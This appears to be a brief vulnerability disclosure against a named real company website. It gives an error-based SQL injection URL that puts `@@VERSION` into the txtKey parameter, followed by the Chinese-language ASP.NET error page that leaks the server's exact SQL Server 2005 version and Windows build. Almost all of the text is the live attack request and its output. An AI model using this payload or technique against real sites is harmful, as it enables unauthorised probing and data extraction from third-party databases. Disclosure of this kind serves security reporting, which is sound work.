 在将 nvarchar 值 ...
http://www.tianruiaircooler.com/Product/ProductList.aspx?type=Category&ID=-1&txtKey=%'+and 1=(select @@VERSION)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。